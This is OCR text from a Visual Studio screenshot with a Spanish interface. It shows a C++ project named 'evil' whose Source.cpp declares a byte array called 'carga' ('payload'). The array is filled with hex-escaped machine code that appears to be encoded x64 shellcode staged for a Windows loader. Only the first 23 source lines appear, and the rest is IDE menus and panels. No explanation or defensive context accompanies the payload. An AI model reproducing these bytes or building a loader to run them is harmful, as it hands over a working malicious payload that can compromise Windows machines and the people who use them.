 Archivo Editar Ver Proyecto Compilar Depurar Prueba Analizar Herramientas Extensiones Ventana Ayuda Buscar (Ctrl+Q) evil
Debug x86 Depurador local de Windows Live Share
Explorador de servidores
Cuadro de herramientas
Source.cpp*
evil (Ámbito global) main(int argc, char ** argv)
1 #include <stdio.h>
2 #include <windows.h>
3
4 unsigned const char carga[] =
5
6 "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff"
7 "\xff\xff\x48\xbb\x16\x69\x33\x40\x8c\x1e\x1e\x13\x48\x31\x58"
8 "\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xea\x21\xb0\xa4\x7c\xf6"
9 "\xd2\x13\x16\x69\x72\x11\xcd\x4e\x4c\x42\x40\x21\x02\x92\xe9"
10 "\x56\x95\x41\x76\x21\xb8\x12\x94\x56\x95\x41\x36\x21\xb8\x32"
11 "\xdc\x56\x11\xa4\x5c\x23\x7e\x71\x45\x56\x2f\xd3\xba\x55\x52"
12 "\x3c\x8e\x32\x3e\x52\xd7\xa0\x3e\x01\x8d\xdf\xfc\xfe\x44\x28"
13 "\x62\x08\x07\x4c\x3e\x98\x54\x55\x7b\x41\x5c\x78\x9f\x6b\x0e"
14 "\x62\x31\x4f\x09\x6c\x1e\x13\x16\xe2\xb3\xc8\x8c\x1e\x1e\x5b"
15 "\x93\xa9\x47\x27\xc4\x1f\xce\x43\x9d\x21\x2b\x04\x07\x5e\x3e"
16 "\x5a\x17\xb9\xd0\x16\xc4\xe1\xd7\x52\x9d\x5d\xbb\x08\x8d\xc8"
17 "\x53\x22\xdf\x21\x02\x80\x20\x5f\xdf\xda\x1b\x28\x32\x81\xb4"
18 "\xfe\x6b\xe2\x5a\x6a\x7f\x64\x84\x5b\x27\xc2\x63\xb1\x6b\x04"
19 "\x07\x5e\x3a\x5a\x17\xb9\x55\x01\x07\x12\x56\x57\x9d\x29\x2f"
20 "\x09\x8d\xce\x5f\x98\x12\xe1\x7b\x41\x5c\x5f\x46\x52\x4e\x37"
21 "\x6a\x1a\xcd\x46\x5f\x4a\x57\x33\x7b\xc3\x60\x3e\x5f\x41\xe9"
22 "\x89\x6b\x01\xd5\x44\x56\x98\x04\x80\x78\xbf\x73\xe1\x43\x5a"
23 "\xa8\x1e\x40\x72\xd3\x2d\x2c\x13\x16\x28\x65\x09\x05\xf8\x56"
100 % No se encontraron problemas. Línea: 50 Carácter: 17 Columna: 20 TABULACIONES CRLF
Salida
Mostrar salida de:
Lista de errores Salida
Explorador de soluciones
Buscar en Explorador de soluciones (Ctrl+¨)
Solución "evil" (1 de 1 proyecto)
evil
Referencias
Dependencias externas
Archivos de encabezado
Archivos de origen
Archivos de recursos
Source.cpp
Explorador de soluciones Team Explorer
Propiedades
Listo Agregar al control de código fuente 1
18:51
28/05/2020